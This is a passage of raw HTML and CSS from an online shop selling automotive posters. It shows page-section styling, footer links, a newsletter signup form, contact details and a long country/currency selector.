    .section-sections--25789067428184__ss_wave_2_NGtp9M {
      margin-top: 0px;
      margin-bottom: 0px;
    }
    
    .section-sections--25789067428184__ss_wave_2_NGtp9M-settings {
      padding: 0 5rem;
      padding-top: 0px;
      padding-bottom: 0px;
      padding-left: 0rem;
      padding-right: 0rem;
    }

    .wave-item-sections--25789067428184__ss_wave_2_NGtp9M svg {
      max-height: 120px;
    }
  }</style>




  <style>
    .wave-parallax1-sections--25789067428184__ss_wave_2_NGtp9M > use {
      animation: move-forever1sections--25789067428184__ss_wave_2_NGtp9M 10s linear infinite;
    }
    
    .wave-parallax2-sections--25789067428184__ss_wave_2_NGtp9M > use {
      animation: move-forever2sections--25789067428184__ss_wave_2_NGtp9M 10s linear infinite;
    }
    
    .wave-parallax3-sections--25789067428184__ss_wave_2_NGtp9M > use {
      animation: move-forever3sections--25789067428184__ss_wave_2_NGtp9M 10s linear infinite;
    }
    
    .wave-parallax3-sections--25789067428184__ss_wave_2_NGtp9M > use {
      animation: move-forever4sections--25789067428184__ss_wave_2_NGtp9M 10s linear infinite;
    }

    @keyframes move-forever1sections--25789067428184__ss_wave_2_NGtp9M {
      0% {
          transform: translate(85px);
      }
      100% {
          transform: translate(-90px);
      }
    }

    @keyframes move-forever2sections--25789067428184__ss_wave_2_NGtp9M {
      0% {
          transform: translate(-90px);
      }
      100% {
          transform: translate(85px);
      }
    }

    @keyframes move-forever3sections--25789067428184__ss_wave_2_NGtp9M {
      0% {
          transform: translate(85px);
      }
      100% {
          transform: translate(-90px);
      }
    }

    @keyframes move-forever4sections--25789067428184__ss_wave_2_NGtp9M {
      0% {
          transform: translate(-90px);
      }
      100% {
          transform: translate(85px);
      }
    }
  </style>


<div class="section-sections--25789067428184__ss_wave_2_NGtp9M wave-sections--25789067428184__ss_wave_2_NGtp9M" style="background-color:#FFFFFF; background-image: ;">
    <div class="section-sections--25789067428184__ss_wave_2_NGtp9M-settings">
      <div class="wave-item-sections--25789067428184__ss_wave_2_NGtp9M">
        <svg class="waves-animated-1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 24 150 28" preserveAspectRatio="none">
          <defs>
            <path id="gentle-wave" d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z"></path>
          </defs>
          <g class="wave-parallax1-sections--25789067428184__ss_wave_2_NGtp9M">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"></use>
          </g>
          <g class="wave-parallax2-sections--25789067428184__ss_wave_2_NGtp9M">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"></use>
          </g>
          <g class="wave-parallax3-sections--25789067428184__ss_wave_2_NGtp9M">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"></use>
          </g>
          <g class="wave-parallax4-sections--25789067428184__ss_wave_2_NGtp9M">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"></use>
          </g>
        </svg>
      </div>
    </div>
</div>

</div><div id="shopify-section-sections--25789067428184__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//www.drivarts.com/cdn/shop/t/19/assets/section-footer.s.min.css?v=66095679070871662301757340703" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//www.drivarts.com/cdn/shop/t/19/assets/component-newsletter.s.min.css?v=51280053044046479021757340655" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.drivarts.com/cdn/shop/t/19/assets/component-list-menu.s.min.css?v=56965069751700467301757340642" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.drivarts.com/cdn/shop/t/19/assets/component-list-payment.s.min.css?v=65581230430398840091757340643" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.drivarts.com/cdn/shop/t/19/assets/component-list-social.s.min.css?v=174649016208630012161757340645" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.drivarts.com/cdn/shop/t/19/assets/component-rte.s.min.css?v=176788277562221322761757340669" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.drivarts.com/cdn/shop/t/19/assets/disclosure.s.min.css?v=17972718761742969321757340682" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.drivarts.com/cdn/shop/t/19/assets/component-card.s.min.css?v=83759261430864595461757340623" media="print" onload="this.media='all'">

<noscript><link href="//www.drivarts.com/cdn/shop/t/19/assets/component-newsletter.s.min.css?v=51280053044046479021757340655" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.drivarts.com/cdn/shop/t/19/assets/component-list-menu.s.min.css?v=56965069751700467301757340642" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.drivarts.com/cdn/shop/t/19/assets/component-list-payment.s.min.css?v=65581230430398840091757340643" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.drivarts.com/cdn/shop/t/19/assets/component-list-social.s.min.css?v=174649016208630012161757340645" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.drivarts.com/cdn/shop/t/19/assets/component-rte.s.min.css?v=176788277562221322761757340669" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.drivarts.com/cdn/shop/t/19/assets/disclosure.s.min.css?v=17972718761742969321757340682" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.drivarts.com/cdn/shop/t/19/assets/component-card.s.min.css?v=83759261430864595461757340623" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--25789067428184__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--25789067428184__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-inverse gradient section-sections--25789067428184__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">INFORMATIONS</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/en-au/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQs
                            </a>
                          </li><li>
                            <a
                              href="/en-au/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Research
                            </a>
                          </li><li>
                            <a
                              href="/en-au/pages/mentions-legales"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Legal Notice 
                            </a>
                          </li><li>
                            <a
                              href="/en-au/blogs/la-passion-automobile-explorons-ensemble-lunivers-automobile"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Our Automotive Blog 
                            </a>
                          </li><li>
                            <a
                              href="/en-au/pages/politique-de-confidentialite"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/en-au/pages/return-and-refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/en-au/pages/conditions-generales-de-vente"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Sales
                            </a>
                          </li><li>
                            <a
                              href="/en-au/pages/fausses-affiches-en-circulation"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Fake posters in circulation
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-5 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Be notified when we release new models...</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        
                      </div><form method="post" action="/en-au/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--25789067428184__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--25789067428184__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">CONTACT</h2><div class="footer-block__details-content rte">
                      <p><strong>Support@drivarts.com</strong></p><p>Customer support available<br/>Monday to Friday: <strong>10am to 7.30pm.</strong></p><p>Or via the contact form: <a href="/en-au/pages/contact" title="Contact">HERE</a></p>
                    </div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/profile.php?id=61553071761409" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/drivarts/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@drivarts.com" class="link list-social__link" ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-tiktok"
  width="16"
  height="18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.pinterest.fr/Drivarts/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/en-au/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en-au/products/m3-f80-2014" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Country/region</h2>
                <select
                  class="localization-selector link"
                  name="country_code"
                  aria-labelledby="FooterCountryLabelNoScript"
                ><option
                      value="AX"
                    >
                      Åland Islands (EUR
                      €)
                    </option><option
                      value="AL"
                    >
                      Albania (ALL
                      L)
                    </option><option
                      value="DZ"
                    >
                      Algeria (DZD
                      د.ج)
                    </option><option
                      value="AD"
                    >
                      Andorra (EUR
                      €)
                    </option><option
                      value="AO"
                    >
                      Angola (EUR
                      €)
                    </option><option
                      value="AI"
                    >
                      Anguilla (XCD
                      $)
                    </option><option
                      value="AG"
                    >
                      Antigua &amp; Barbuda (XCD
                      $)
                    </option><option
                      value="AR"
                    >
                      Argentina (EUR
                      €)
                    </option><option
                      value="AW"
                    >
                      Aruba (AWG
                      ƒ)
                    </option><option
                      value="AC"
                    >
                      Ascension Island (SHP
                      £)
                    </option><option
                      value="AU"
                        selected
                      
                    >
                      Australia (AUD
                      $)
                    </option><option
                      value="AT"
                    >
                      Austria (EUR
                      €)
                    </option><option
                      value="BS"
                    >
                      Bahamas (BSD
                      $)
                    </option><option
                      value="BB"
                    >
                      Barbados (BBD
                      $)
                    </option><option
                      value="BY"
                    >
                      Belarus (EUR
                      €)
                    </option><option
                      value="BE"
                    >
                      Belgium (EUR
                      €)
                    </option><option
                      value="BZ"
                    >
                      Belize (EUR
                      €)
                    </option><option
                      value="BJ"
                    >
                      Benin (EUR
                      €)
                    </option><option
                      value="BM"
                    >
                      Bermuda (USD
                      $)
                    </option><option
                      value="BO"
                    >
                      Bolivia (BOB
                      Bs.)
                    </option><option
                      value="BA"
                    >
                      Bosnia &amp; Herzegovina (BAM
                      КМ)
                    </option><option
                      value="BW"
                    >
                      Botswana (EUR
                      €)
                    </option><option
                      value="BR"
                    >
                      Brazil (EUR
                      €)
                    </option><option
                      value="IO"
                    >
                      British Indian Ocean Territory (USD
                      $)
                    </option><option
                      value="VG"
                    >
                      British Virgin Islands (USD
                      $)
                    </option><option
                      value="BG"
                    >
                      Bulgaria (EUR
                      €)
                    </option><option
                      value="BF"
                    >
                      Burkina Faso (EUR
                      €)
                    </option><option
                      value="BI"
                    >
                      Burundi (BIF
                      Fr)
                    </option><option
                      value="CM"
                    >
                      Cameroon (XAF
                      CFA)
                    </option><option
                      value="CA"
                    >
                      Canada (CAD
                      $)
                    </option><option
                      value="CV"
                    >
                      Cape Verde (CVE
                      $)
                    </option><option
                      value="BQ"
                    >
                      Caribbean Netherlands (USD
                      $)
                    </option><option
                      value="KY"
                    >
                      Cayman Islands (KYD
                      $)
                    </option><option
                      value="CF"
                    >
                      Central African Republic (XAF
                      CFA)
                    </option><option
                      value="TD"
                    >
                      Chad (XAF
                      CFA)
                    </option><option
                      value="CL"
                    >
                      Chile (EUR
                      €)
                    </option><option
                      value="CX"
                    >
                      Christmas Island (AUD
                      $)
                    </option><option
                      value="CC"
                    >
                      Cocos (Keeling) Islands (AUD
                      $)
                    </option><option
                      value="CO"
                    >
                      Colombia (EUR
                      €)
                    </option><option
                      value="KM"
                    >
                      Comoros (KMF
                      Fr)
                    </option><option
                      value="CG"
                    >
                      Congo - Brazzaville (XAF
                      CFA)
                    </option><option
                      value="CD"
                    >
                      Congo - Kinshasa (CDF
                      Fr)
                    </option><option
                      value="CK"
                    >
                      Cook Islands (NZD
                      $)
                    </option><option
                      value="CR"
                    >
                      Costa Rica (CRC
                      ₡)
                    </option><option
                      value="CI"
                    >
                      Côte d’Ivoire (EUR
                      €)
                    </option><option
                      value="HR"
                    >
                      Croatia (EUR
                      €)
                    </option><option
                      value="CW"
                    >
                      Curaçao (ANG
                      ƒ)
                    </option><option
                      value="CZ"
                    >
                      Czechia (CZK
                      Kč)
                    </option><option
                      value="DK"
                    >
                      Denmark (DKK
                      kr.)
                    </option><option
                      value="DJ"
                    >
                      Djibouti (DJF
                      Fdj)
                    </option><option
                      value="DM"
                    >
                      Dominica (XCD
                      $)
                    </option><option
                      value="DO"
                    >
                      Dominican Republic (DOP
                      $)
                    </option><option
                      value="EC"
                    >
                      Ecuador (USD
                      $)
                    </option><option
                      value="EG"
                    >
                      Egypt (EGP
                      ج.م)
                    </option><option
                      value="SV"
                    >
                      El Salvador (USD
                      $)
                    </option><option
                      value="GQ"
                    >
                      Equatorial Guinea (XAF
                      CFA)
                    </option><option
                      value="ER"
                    >
                      Eritrea (EUR
                      €)
                    </option><option
                      value="EE"
                    >
                      Estonia (EUR
                      €)
                    </option><option
                      value="SZ"
                    >
                      Eswatini (EUR
                      €)
                    </option><option
                      value="ET"
                    >
                      Ethiopia (ETB
                      Br)
                    </option><option
                      value="FK"
                    >
                      Falkland Islands (FKP
                      £)
                    </option><option
                      value="FO"
                    >
                      Faroe Islands (DKK
                      kr.)
                    </option><option
                      value="FJ"
                    >
                      Fiji (FJD
                      $)
                    </option><option
                      value="FI"
                    >
                      Finland (EUR
                      €)
                    </option><option
                      value="FR"
                    >
                      France (EUR
                      €)
                    </option><option
                      value="GF"
                    >
                      French Guiana (EUR
                      €)
                    </option><option
                      value="PF"
                    >
                      French Polynesia (EUR
                      €)
                    </option><option
                      value="TF"
                    >
                      French Southern Territories (EUR
                      €)
                    </option><option
                      value="GA"
                    >
                      Gabon (EUR
                      €)
                    </option><option
                      value="GM"
                    >
                      Gambia (GMD
                      D)
                    </option><option
                      value="DE"
                    >
                      Germany (EUR
                      €)
                    </option><option
                      value="GH"
                    >
                      Ghana (EUR
                      €)
                    </option><option
                      value="GI"
                    >
                      Gibraltar (GBP
                      £)
                    </option><option
                      value="GR"
                    >
                      Greece (EUR
                      €)
                    </option><option
                      value="GL"
                    >
                      Greenland (DKK
                      kr.)
                    </option><option
                      value="GD"
                    >
                      Grenada (XCD
                      $)
                    </option><option
                      value="GP"
                    >
                      Guadeloupe (EUR
                      €)
                    </option><option
                      value="GT"
                    >
                      Guatemala (GTQ
                      Q)
                    </option><option
                      value="GG"
                    >
                      Guernsey (GBP
                      £)
                    </option><option
                      value="GN"
                    >
                      Guinea (GNF
                      Fr)
                    </option><option
                      value="GW"
                    >
                      Guinea-Bissau (EUR
                      €)
                    </option><option
                      value="GY"
                    >
                      Guyana (GYD
                      $)
                    </option><option
                      value="HT"
                    >
                      Haiti (EUR
                      €)
                    </option><option
                      value="HN"
                    >
                      Honduras (HNL
                      L)
                    </option><option
                      value="HU"
                    >
                      Hungary (HUF
                      Ft)
                    </option><option
                      value="IS"
                    >
                      Iceland (ISK
                      kr)
                    </option><option
                      value="IE"
                    >
                      Ireland (EUR
                      €)
                    </option><option
                      value="IM"
                    >
                      Isle of Man (GBP
                      £)
                    </option><option
                      value="IT"
                    >
                      Italy (EUR
                      €)
                    </option><option
                      value="JM"
                    >
                      Jamaica (JMD
                      $)
                    </option><option
                      value="JE"
                    >
                      Jersey (EUR
                      €)
                    </option><option
                      value="KE"
                    >
                      Kenya (KES
                      KSh)
                    </option><option
                      value="KI"
                    >
                      Kiribati (EUR
                      €)
                    </option><option
                      value="XK"
                    >
                      Kosovo (EUR
                      €)
                    </option><option
                      value="LV"
                    >
                      Latvia (EUR
                      €)
                    </option><option
                      value="LS"
                    >
                      Lesotho (EUR
                      €)
                    </option><option
                      value="LR"
                    >
                      Liberia (EUR
                      €)
                    </option><option
                      value="LY"
                    >
                      Libya (EUR
                      €)
                    </option><option
                      value="LI"
                    >
                      Liechtenstein (CHF
                      CHF)
                    </option><option
                      value="LT"
                    >
                      Lithuania (EUR
                      €)
                    </option><option
                      value="LU"
                    >
                      Luxembourg (EUR
                      €)
                    </option><option
                      value="MG"
                    >
                      Madagascar (EUR
                      €)
                    </option><option
                      value="MW"
                    >
                      Malawi (EUR
                      €)
                    </option><option
                      value="ML"
                    >
                      Mali (EUR
                      €)
                    </option><option
                      value="MT"
                    >
                      Malta (EUR
                      €)
                    </option><option
                      value="MQ"
                    >
                      Martinique (EUR
                      €)
                    </option><option
                      value="MR"
                    >
                      Mauritania (EUR
                      €)
                    </option><option
                      value="MU"
                    >
                      Mauritius (MUR
                      ₨)
                    </option><option
                      value="YT"
                    >
                      Mayotte (EUR
                      €)
                    </option><option
                      value="MX"
                    >
                      Mexico (EUR
                      €)
                    </option><option
                      value="MD"
                    >
                      Moldova (MDL
                      L)
                    </option><option
                      value="MC"
                    >
                      Monaco (EUR
                      €)
                    </option><option
                      value="ME"
                    >
                      Montenegro (EUR
                      €)
                    </option><option
                      value="MS"
                    >
                      Montserrat (XCD
                      $)
                    </option><option
                      value="MA"
                    >
                      Morocco (EUR
                      €)
                    </option><option
                      value="MZ"
                    >
                      Mozambique (EUR
                      €)
                    </option><option
                      value="NA"
                    >
                      Namibia (EUR
                      €)
                    </option><option
                      value="NR"
                    >
                      Nauru (AUD
                      $)
                    </option><option
                      value="NL"
                    >
                      Netherlands (EUR
                      €)
                    </option><option
                      value="NC"
                    >
                      New Caledonia (EUR
                      €)
                    </option><option
                      value="NZ"
                    >
                      New Zealand (NZD
                      $)
                    </option><option
                      value="NI"
                    >
                      Nicaragua (NIO
                      C$)
                    </option><option
                      value="NE"
                    >
                      Niger (EUR
                      €)
                    </option><option
                      value="NG"
                    >
                      Nigeria (EUR
                      €)
                    </option><option
                      value="NU"
                    >
                      Niue (NZD
                      $)
                    </option><option
                      value="NF"
                    >
                      Norfolk Island (AUD
                      $)
                    </option><option
                      value="MK"
                    >
                      North Macedonia (MKD
                      ден)
                    </option><option
                      value="NO"
                    >
                      Norway (EUR
                      €)
                    </option><option
                      value="PA"
                    >
                      Panama (USD
                      $)
                    </option><option
                      value="PG"
                    >
                      Papua New Guinea (PGK
                      K)
                    </option><option
                      value="PY"
                    >
                      Paraguay (PYG
                      ₲)
                    </option><option
                      value="PE"
                    >
                      Peru (PEN
                      S/)
                    </option><option
                      value="PN"
                    >
                      Pitcairn Islands (NZD
                      $)
                    </option><option
                      value="PL"
                    >
                      Poland (PLN
                      zł)
                    </option><option
                      value="PT"
                    >
                      Portugal (EUR
                      €)
                    </option><option
                      value="RE"
                    >
                      Réunion (EUR
                      €)
                    </option><option
                      value="RO"
                    >
                      Romania (RON
                      Lei)
                    </option><option
                      value="RU"
                    >
                      Russia (EUR
                      €)
                    </option><option
                      value="RW"
                    >
                      Rwanda (EUR
                      €)
                    </option><option
                      value="WS"
                    >
                      Samoa (WST
                      T)
                    </option><option
                      value="SM"
                    >
                      San Marino (EUR
                      €)
                    </option><option
                      value="ST"
                    >
                      São Tomé &amp; Príncipe (EUR
                      €)
                    </option><option
                      value="SN"
                    >
                      Senegal (EUR
                      €)
                    </option><option
                      value="RS"
                    >
                      Serbia (RSD
                      РСД)
                    </option><option
                      value="SC"
                    >
                      Seychelles (EUR
                      €)
                    </option><option
                      value="SL"
                    >
                      Sierra Leone (SLL
                      Le)
                    </option><option
                      value="SX"
                    >
                      Sint Maarten (ANG
                      ƒ)
                    </option><option
                      value="SK"
                    >
                      Slovakia (EUR
                      €)
                    </option><option
                      value="SI"
                    >
                      Slovenia (EUR
                      €)
                    </option><option
                      value="SB"
                    >
                      Solomon Islands (SBD
                      $)
                    </option><option
                      value="SO"
                    >
                      Somalia (EUR
                      €)
                    </option><option
                      value="ZA"
                    >
                      South Africa (EUR
                      €)
                    </option><option
                      value="GS"
                    >
                      South Georgia &amp; South Sandwich Islands (GBP
                      £)
                    </option><option
                      value="SS"
                    >
                      South Sudan (EUR
                      €)
                    </option><option
                      value="ES"
                    >
                      Spain (EUR
                      €)
                    </option><option
                      value="BL"
                    >
                      St. Barthélemy (EUR
                      €)
                    </option><option
                      value="SH"
                    >
                      St. Helena (SHP
                      £)
                    </option><option
                      value="KN"
                    >
                      St. Kitts &amp; Nevis (XCD
                      $)
                    </option><option
                      value="LC"
                    >
                      St. Lucia (XCD
                      $)
                    </option><option
                      value="MF"
                    >
                      St. Martin (EUR
                      €)
                    </option><option
                      value="PM"
                    >
                      St. Pierre &amp; Miquelon (EUR
                      €)
                    </option><option
                      value="VC"
                    >
                      St. Vincent &amp; Grenadines (XCD
                      $)
                    </option><option
                      value="SD"
                    >
                      Sudan (EUR
                      €)
                    </option><option
                      value="SR"
                    >
                      Suriname (EUR
                      €)
                    </option><option
                      value="SJ"
                    >
                      Svalbard &amp; Jan Mayen (EUR
                      €)
                    </option><option
                      value="SE"
                    >
                      Sweden (SEK
                      kr)
                    </option><option
                      value="CH"
                    >
                      Switzerland (CHF
                      CHF)
                    </option><option
                      value="TZ"
                    >
                      Tanzania (TZS
                      Sh)
                    </option><option
                      value="TG"
                    >
                      Togo (EUR
                      €)
                    </option><option
                      value="TK"
                    >
                      Tokelau (NZD
                      $)
                    </option><option
                      value="TO"
                    >
                      Tonga (TOP
                      T$)
                    </option><option
                      value="TT"
                    >
                      Trinidad &amp; Tobago (TTD
                      $)
                    </option><option
                      value="TA"
                    >
                      Tristan da Cunha (GBP
                      £)
                    </option><option
                      value="TN"
                    >
                      Tunisia (EUR
                      €)
                    </option><option
                      value="TC"
                    >
                      Turks &amp; Caicos Islands (USD
                      $)
                    </option><option
                      value="TV"
                    >
                      Tuvalu (AUD
                      $)
                    </option><option
                      value="UM"
                    >
                      U.S. Outlying Islands (USD
                      $)
                    </option><option
                      value="UG"
                    >
                      Uganda (EUR
                      €)
                    </option><option
                      value="UA"
                    >
                      Ukraine (EUR
                      €)
                    </option><option
                      value="GB"
                    >
                      United Kingdom (GBP
                      £)
                    </option><option
                      value="US"
                    >
                      United States (USD
                      $)
                    </option><option
                      value="UY"
                    >
                      Uruguay (UYU
                      $U)
                    </option><option
                      value="VU"
                    >
                      Vanuatu (VUV
                      Vt)
                    </option><option
                      value="VA"
                    >
                      Vatican City (EUR
                      €)
                    </option><option
                      value="VE"
                    >
                      Venezuela (USD
                      $)
                    </option><option
                      value="WF"
                    >
                      Wallis &amp; Futuna (EUR
                      €)
                    </option><option
                      value="EH"
                    >
                      Western Sahara (EUR
                      €)
                    </option><option
                      value="ZM"
                    >
                      Zambia (EUR
                      €)
                    </option><option
                      value="ZW"
                    >
                      Zimbabwe (USD
                      $)
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update country/region</button></form></noscript>
          <localization-form><form method="post" action="/en-au/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en-au/products/m3-f80-2014" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">Country/region</h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterCountryList"
                    aria-describedby="FooterCountryLabel"
                  >
